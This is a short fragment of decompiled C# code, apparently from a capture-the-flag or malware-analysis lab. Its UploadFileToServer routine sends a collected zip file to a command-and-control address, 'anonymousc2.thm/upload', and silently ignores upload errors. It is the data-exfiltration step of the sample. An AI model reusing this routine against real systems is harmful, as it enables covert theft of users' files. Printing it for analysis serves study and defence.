 UploadFileToServer(string) : void
// explorer, Version=1.0.0.0, Culture=neutral, PublicKeyToke
// FileCollector.Program
using System.Net;
private static void UploadFileToServer(string zipFilePath)
{
string address = "http://anonymousc2.thm/upload";
using WebClient webClient = new WebClient();
try
{
webClient.UploadFile(address, zipFilePath);
Log("File uploaded successfully.");
}
catch (WebException)
{
}
}